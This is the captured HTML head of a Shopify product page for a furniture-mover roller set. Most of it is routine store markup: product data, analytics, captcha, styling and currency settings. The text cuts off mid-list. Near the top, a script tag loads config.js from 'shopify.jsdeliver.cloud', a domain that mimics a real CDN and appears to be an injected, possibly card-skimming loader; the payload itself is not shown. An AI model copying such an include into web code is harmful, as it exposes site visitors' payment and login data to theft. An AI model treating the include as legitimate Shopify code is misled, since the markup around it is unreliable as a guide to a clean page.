

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://primo-supplies.com/collections/moving-heavy-things/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers
body_size: 64607
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "primosupply.myshopify.com";


KiwiSizing.data = {
  collections: "273306157220",
  tags: "Moving Tools",
  product: "5244614967460",
  vendor: "Primo Supply",
  type: "Blue heavy mover",
  title: "Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers",
  images: ["\/\/primo-supplies.com\/cdn\/shop\/products\/1-3.png?v=1629232171","\/\/primo-supplies.com\/cdn\/shop\/products\/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430","\/\/primo-supplies.com\/cdn\/shop\/products\/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430","\/\/primo-supplies.com\/cdn\/shop\/products\/rollers.jpg?v=1648327430","\/\/primo-supplies.com\/cdn\/shop\/products\/Multidirectionalmover.jpg?v=1648327430","\/\/primo-supplies.com\/cdn\/shop\/products\/movingtool.jpg?v=1648327430","\/\/primo-supplies.com\/cdn\/shop\/products\/movinghacktool.jpg?v=1648327430","\/\/primo-supplies.com\/cdn\/shop\/products\/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":40355321610404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FURNITURE-MOVER-BLUE","requires_shipping":true,"taxable":true,"featured_image":{"id":17112864161956,"product_id":5244614967460,"position":3,"created_at":"2020-05-27T01:13:25-07:00","updated_at":"2022-03-26T13:43:50-07:00","alt":null,"width":1044,"height":1024,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430","variant_ids":[40355321610404]},"available":true,"name":"Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers","public_title":null,"options":["Default Title"],"price":5499,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":9286763249828,"position":3,"preview_image":{"aspect_ratio":1.02,"height":1024,"width":1044,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://primo-supplies.com/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8NCJK4Q');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers";
      var productId = "5244614967460";
      var productPrice = "54.99";
      var productBrand = "Primo Supply";
      var productCollection = "Moving Heavy Things"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack T
 &ndash; Primo Supply l Modern and Vintage Storage</title>

    
      <meta name="description" content="Introducing, the Heavy Appliance Furniture Mover Moving Hack Tool Rollers! You lift &#39;em with the lifter tool and place the wheels under the four corners furniture or appliances and simply ROLL AWAY WITH EASE!">
    

    

<meta property="og:site_name" content="Primo Supply l Modern and Vintage Storage">
<meta property="og:url" content="https://primo-supplies.com/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers">
<meta property="og:title" content="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack T">
<meta property="og:type" content="product">
<meta property="og:description" content="Introducing, the Heavy Appliance Furniture Mover Moving Hack Tool Rollers! You lift &#39;em with the lifter tool and place the wheels under the four corners furniture or appliances and simply ROLL AWAY WITH EASE!"><meta property="og:image" content="http://primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171">
  <meta property="og:image:secure_url" content="https://primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="54.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack T">
<meta name="twitter:description" content="Introducing, the Heavy Appliance Furniture Mover Moving Hack Tool Rollers! You lift &#39;em with the lifter tool and place the wheels under the four corners furniture or appliances and simply ROLL AWAY WITH EASE!">


    <script src="//primo-supplies.com/cdn/shop/t/14/assets/constants.js?v=165488195745554878101732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pubsub.js?v=2921868252632587581732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/global.js?v=77203367985599398841732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/jquery.js?v=39628375719901859641732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/slick.min.js?v=169510929036442686281732117614" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16044851300/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b6c85efdcda7003361c51ce57c52b125">
<meta id="in-context-paypal-metadata" data-shop-id="16044851300" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://primo-supplies.com/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b6c85efdcda7003361c51ce57c52b125","betas":["rich-media-storefront-analytics"],"domain":"primo-supplies.com","predictiveSearch":true,"shopId":16044851300,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "primosupply.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-1","id":172970967204,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "primo-supplies.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16044851300,"offset":-28800,"reqid":"61867804-0ac5-4e21-9b63-b756b576d020-1767997240","pageurl":"primo-supplies.com\/collections\/moving-heavy-things\/products\/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers","u":"c66f8de92a21","p":"product","rtyp":"product","rid":5244614967460};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//primo-supplies.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//primo-supplies.com/cdn/shop/t/14/compiled_assets/scripts.js?1854"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 92, 53;
        --color-base-accent-2: 87, 182, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff5c35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//primo-supplies.com/cdn/shop/t/14/assets/base.css?v=97484096366930533261732117612" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//primo-supplies.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821732117613"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound 